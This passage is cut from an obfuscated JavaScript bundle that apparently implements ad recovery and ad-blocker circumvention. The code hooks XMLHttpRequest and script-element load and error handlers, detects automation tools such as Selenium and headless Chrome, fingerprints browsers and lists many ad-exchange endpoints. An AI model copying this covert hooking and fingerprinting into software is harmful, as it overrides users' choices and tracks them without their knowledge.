his[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','installedModules','Identifier\x20\x22','[data-id^=\x22div-gpt-ad\x22]','Exception\x20occurred\x20in\x20hooked\x20function\x20','https://consent.up.welt.de','<track-size>+','PseudoElementSelector','coupang-dynamic','[<length-percentage>|top|center|bottom]#','compact','<\x27inset-block-end\x27>','negotiate_fail','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','replaceState','admanmedia.com','Expect\x20an\x20apostrophe','browserLanguage','admz','<complex-real-selector-list>','CSSStyleDeclaration_getPropertyValue','additionalHeaders','906hdNPTL','applySourceMap','AdShield\x20API\x20cmd.push\x20result','opacity(\x20[<number-percentage>]\x20)','as_parent','x:\x20','lvmax','NmFreWhvcjgwbTM3c2xmdzF2eHA=','data-skip-protect-name','lineItemId','resolvedOptions','none|<string>+','adscale.de','data-sdk','<div\x20class=\x22CAN_ad\x22>','add','auto||<ratio>','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','onload','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','form','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','lvmin','script-src-elem','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','Unknown\x20type','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','Boolean','contentDocument','script-src','WhiteSpace','<length-percentage>&&hanging?&&each-line?','writable','_phantom','\x22></script>','https://mp.4dex.io/prebid','players','mustExcludeStrings','nullable','scorecardresearch.com','__fr','-apple-system|BlinkMacSystemFont','ad.smaato.net','none|<position-area>','[<length-percentage>|auto]{1,2}|cover|contain','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','Function.prototype.bind\x20is\x20undefined','<\x27margin-top\x27>','and','_parent','className','fill|contain|cover|none|scale-down','CSSStyleSheet','then','start|center|space-between|space-around','arkadium-aps-tagan.adlightning.com','entries','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','googlesyndication.com','https://aax.amazon-adsystem.com/e/dtb/bid','def','skip','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','removeAttribute','zemanta.com','webdriver','matchDeclaration','Invalid\x20protect\x20url:\x20','removeItem','OutOfPageFormat','script_onerror','<!--','title','eatIdent','reserved2Input','trackad.cz','sign(\x20<calc-sum>\x20)','/iu3','none|<position>#','Mismatch','<single-animation-composition>#','Apple','trident','ins.adsbygoogle','referrer','getArg','Intl','components','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','Number\x20of\x20function\x20is\x20expected','Failed\x20to\x20load\x203rd-party\x20image:\x20','cmVzZXJ2ZWQyT3V0cHV0','https://cmp.autobild.de','auto|bullets|numbers|words|spell-out|<counter-style-name>','auto|<animateable-feature>#','computeSourceURL','CAN_content','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','margin-left','onerror','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','applyTo','auto|none|<dashed-ident>|<scroll()>|<view()>','gpt_slot_found','!important','<\x27min-width\x27>','XMLHttpRequest_statusText','domcontentloaded','eof','Chrome/','HEAD','<number-zero-one>','getContext','use','adsinteractive','prototype','[<length>{2,3}&&<color>?]','startColumn','create','createItem','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','ep2.adtrafficquality.google','JSON_parse','document.getElementById','mmctsvc.com','cdn.iubenda.com','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','<counter-style-name>','pmdstatic.net','as_test','seedtag.com','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','[none|<custom-ident>]#','lexer','https://content-loader.com','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','shouldHookDomContentLoadedLateListeners','deg','<display-outside>?&&[flow|flow-root]?&&list-item','lijit.com','<\x27flex-grow\x27>','static.criteo.net','toPrimitive','minutemedia','overflow','useragent','row|row-reverse|column|column-reverse','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','is_blocking_acceptable_ads','most-width|most-height|most-block-size|most-inline-size','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','/view','adthrive','HTMLElement_title','.get','isDelim','[<layer-name>#|<layer-name>?]','meta[name=\x22as-tester-handler-added\x22]','requestIdleCallback','atob','POST','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','errorTrace\x20signal\x20unexpected\x20behaviour','allowRunInIframe','process','Terminate\x20-\x20as_test\x20is\x20not\x20present','bored_panda_events','frames','container','safari/firefox\x20src\x20fetch\x20error','encodeUrl','[auto|alphabetic|hanging|ideographic]','Url\x20or\x20Function\x20is\x20expected','getBidResponses','getSlotId','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','ADS_FRAME','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','HTMLAnchorElement_target','adform.net','Element_getAttribute','Advertisement','outerHTML','blocked_script_cache','light','fXFCPHpgUFpbWUg6MHNqdmFPcA==','findLastIndex','walk','HTMLAnchorElement_href','avplayer.com','Date','givt_detected','clone','prebid','fromCharCode','pb_','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','parentElement','scrollX','Hyphen\x20minus','poster','priority','\x20is\x20expected','normal|text|emoji|unicode','stickyadstv.com','Rule','Semicolon\x20or\x20block\x20is\x20expected','creativecdn.com','<angle>','ms,\x20fetchElapsed:\x20','internet_explorer','[id^=\x22dfp-ad-\x22]','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','span','.umogames.com','getSlots','reserved2Output','readystatechange','none|<shadow-t>#','splice','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','rest','Css','<supports-decl>|<supports-selector-fn>','responseText','Unknown\x20node\x20type:','<box>|margin-box','checkAtruleDescriptorName','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','[alternate||[over|under]]|inter-character','ads.blogherads.com','jizsl_','[<length-percentage>|left|center|right]#','none|proximity|mandatory','immediate','<-ms-filter-function>+','invert(','[block|inline|x|y]#','none|all','String\x20or\x20url()\x20is\x20expected','bad-string-token','whale','closest-side|closest-corner|farthest-side|farthest-corner|sides','api.assertcom.de','flat','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','AnPlusB','maxAge','auto|<custom-ident>','ittpx-asia.eskimi.com','parseRulePrelude','auto|all|none','nextState','<grid-line>\x20[/\x20<grid-line>]{0,3}','__proto__','MessageEvent_data','auto|grayscale','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','duration','smilewanted.com','insert','Element_setHTMLUnsafe','types','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','__as_rej','`\x20for\x20','requestBids','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','[auto|<integer>]{1,3}','test/v1ew/failed','`\x20node\x20type\x20definition','adx.digitalmatter.services','runBoredpandaMonitor\x20error','event','adtrafficquality.google','navigator.connection.rtt\x20is\x20undefined','[<bg-layer>\x20,]*\x20<final-bg-layer>','yieldlove-ad-serving.net','image-src:\x20display-none','sepia(\x20<number-percentage>\x20)','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','revokeObjectURL','Window_setTimeout','[<length-percentage>|<number>|auto]{1,4}','reportToSentry','basename','toJSON','XMLHttpRequest_send','/\x5cr\x5cn/g','-1000px','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','protectHtml','reverse','isTargetUrl','traffective','\x20\x20\x20\x20','normal|<string>','no-limit|<integer>','_sorted','onlyForAsTest','butt|round|square','iframe\x20error\x20event','HTMLSourceElement','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','rotateZ(\x20[<angle>|<zero>]\x20)','auto|normal|none','auto|always|avoid|left|right|recto|verso','<string>\x20[<integer>|on|off]?','yieldmo.com','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','checkAtrulePrelude','e6d29821','Group','index','getComputedStyle','\x20used\x20missed\x20syntax\x20definition\x20','<length>{1,2}','Symbol','ancestorOrigins','rex','is_admiral_adwall_rendered','stopImmediatePropagation','document.documentElement\x20is\x20undefined','tail','CDO','normal|small-caps','HTMLLinkElement_rel','https://c.amazon-adsystem.com/aax2/apstag.js','substr','Failed\x20to\x20get\x20key\x20from:\x20','<header','httponly','<div\x20class=\x22CAN_content\x22>','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','googletagservices.com','auto|avoid','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','ats-','gpt_','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','https://orbidder.otto.de/bid','request_id','f8d5326a',';\x20Expires=','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','originalHostname','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','ad.360yield-basic.com','pbxai.com','scanWord','autoRecovery','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','springserve.com','endpoint','blocked','<relative-real-selector>#','Comment','getAdUnitPath','DocumentFragment_getElementById','semicolon-token','[object\x20Reflect]','_self','[<predefined-rgb-params>|<xyz-params>]','<integer>|<length>','headers','opt/','monitoring','osano_','XMLHttpRequest_responseText','adlib','liadm.com','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','/npm-monitoring','Bad\x20value\x20`','Hash','smartadserver.com','adshieldMaxRTT','allow-scripts','Document_getElementsByTagName','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','parseCustomProperty','<\x27margin-inline-start\x27>','topics.authorizedvault.com','<\x27align-content\x27>\x20<\x27justify-content\x27>?','gecko/','HTMLAnchorElement_search','compareByGeneratedPositionsDeflatedNoLine','/static/topics/topics_frame.html','_top','bounceexchange.com','Nth','Percentage','/report','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','<media-in-parens>\x20[and\x20<media-in-parens>]+','errArgs','getTokenStart','max(\x20<calc-sum>#\x20)','&error=','tokens','Window_fetchLater','checkStructure','headless_chrome','none|auto|[<string>\x20<string>]+','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','is_ads_blocked','Invalid\x20mapping:\x20','adingo.jp','clickio.com','HTMLStyleElement','_ad','outerWidth','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','<symbol>+','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','iframe\x20message\x20timeout','Document_getElementsByClassName','https:','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','isAbsolute','content|<\x27width\x27>','findLast','text/css','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','https://example.com/','fs-','pluginsLength','static.doubleclick.net','/negotiate/v4/fetch?passcode=','resolve','iframe','collapse|separate','right','auto|none|antialiased|subpixel-antialiased','option\x20maxAge\x20is\x20invalid','navigator','click','add|subtract|intersect|exclude','document.querySelectorAll','adsappier.com','[id^=\x22gpt_ad_\x22]','adWrapper','normal|bold|<number\x20[1,1000]>','cefsharp','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','getTime','logs-partners.coupang.com','object','findAll','auto|stable&&both-edges?','margin-right','hidden','https://cmp.computerbild.de','<line-width>','normal|[<number>\x20<integer>?]','[INVENTORY]\x20found\x20visible\x20','flatMap','none|<shadow>#',';\x20Priority=Medium','HTMLFormElement_action','\x5c$&','as_location','navigator.plugins\x20is\x20undefined','dvmax','`\x20is\x20missed','HTMLElement_innerText','gpt-andbeyond','Function\x20name\x20must\x20be\x20`url`','scrollWidth','none|<offset-path>||<coord-box>','srcset','Element_insertAdjacentHTML','check','isBalanceEdge','supplierId','Proxy','default|none','XMLHttpRequest_open','(E2)\x20Invalid\x20protect\x20url:\x20','credentials','Combinator\x20is\x20expected','auto|<svg-length>','neoera-cdn.relevant-digital.com','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','symbol','auto|<string>','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','recoverAds','Window_frames','Token','windowSize','gzip','[object\x20Date]','AdShield\x20API\x20cmd','<html><head></head><body></body></html>','webkitPersistentStorage','slotElementId','aWQ=','quantumdex.io','<single-animation>#','data-bypass-check-transform','normal|<number>|<length>|<percentage>','HTMLMediaElement','/cdn/adx/open/integration.html','<transform-function>+','selenium','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==',';\x20SameSite=Lax','deep','visualViewport','removeChild','decorate','delete','none|both|horizontal|vertical|block|inline','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','onorientationchange','target=\x22_top\x22','media','padding-box|content-box','xyz|xyz-d50|xyz-d65','window.process\x20is','target','adsense','memoryLimitThreshold','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','nightmarejs','adm','getAtrule','document.classList.remove\x20not\x20work','banner-','calc(\x20<calc-sum>\x20)','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','as_session_id','matchStack','isActive','__lastWatirAlert','content','clean','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','omit','auto|none|scrollbar|-ms-autohiding-scrollbar','filter,\x20pointer-events','isElementDisplayNone','<\x27height\x27>','s0.2mdn.net','auto|balance|stable|pretty','ltr','Yml4cXJod245emptNTRvMTJmZTBz','AdShield\x20API\x20cmd.push','yieldlove.com','dXl5aw==','svw','welt.de','Integer\x20is\x20expected','__tcfapi','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','adClosed','generatedLine','encode','otSDKStub','powerad.ai','onLine','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','hash','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','getName','pubkey','getLocation','origin','limit','pbjsList','simpli.fi','AtrulePrelude','max','custom','ADNXSMediation','visible|hidden|collapse','pop','Brian\x20Paul','Node_appendChild','dotomi.com','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','auto','blocking_report','clickiocdn.com','integrity','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','script','as_inventory_id','__selenium_unwrapped','configIndex','https://fastlane.rubiconproject.com/a/api/fastlane.json','lookupTypeNonSC','none|strict|content|[[size||inline-size]||layout||style||paint]','getSetCookie','Performance.network','ocelot.studio','http:','as-empty-bidder','<empty\x20string>','startOffset','Negotiate\x20async\x20ads\x20failed:\x20','always|auto|avoid','directives','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','tokenIndex','CSSStyleDeclaration.set/get/removeProperty','options','onmousedown','as-check-script-blocked','xhr','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','[from-image||<resolution>]&&snap?','nextUntil','insurads.com','parseWithFallback','leboncoin.fr','loading','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','gemius.pl','out_of_page','readable','any','as_window_id','matchMedia','strict','_fa_','hue-rotate(\x20<angle>\x20)','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','Node','onLoad','sping','path','interstitial','appendScriptElementAsync','lngtdv.com','start|end|left|right|center|justify|match-parent','gpt-firstimpression','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function',',\x20y:\x20',';\x20Path=','auto|<anchor-name>','browserEngineKind','always|[anchors-valid||anchors-visible||no-overflow]','HTMLFormElement_target','setTargetingForGPTAsync','<\x27justify-self\x27>|anchor-center','auto|fixed','code','adfit','asin(\x20<calc-sum>\x20)','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','<color>&&<color-stop-angle>?','jsHeapSizeLimit','transferSize','round','general-enclosed','mediaType','devicePixelRatio','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<an-plus-b>|even|odd','sdkVersion',',\x20scrollX:\x20',';\x20HttpOnly','selectorsToForceProtect','gpt-adsinteractive','chained|none','listenerId','gpt','dvw','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','offsetAndType','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','ads.linkedin.com','__driver_unwrapped','version','input','none|<transform-list>','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','boredpanda.com','https://ib.adnxs.com/ut/v3/prebid','cache','<\x27right\x27>','\x22:\x22,\x20','findWsEnd','Reflect','getCategoryExclusions','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','advertisement__label','driver','excludeHosts','can\x27t\x20access\x20document.hidden','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','<number>|left|center|right|leftwards|rightwards','none|zoom','space-between|space-around|space-evenly|stretch','brainlyads.com','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','Event','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','/media/vpaid-display/iframe.html','aXJycg==','a3luYg==','normal|none|[<common-lig-values>||<discretion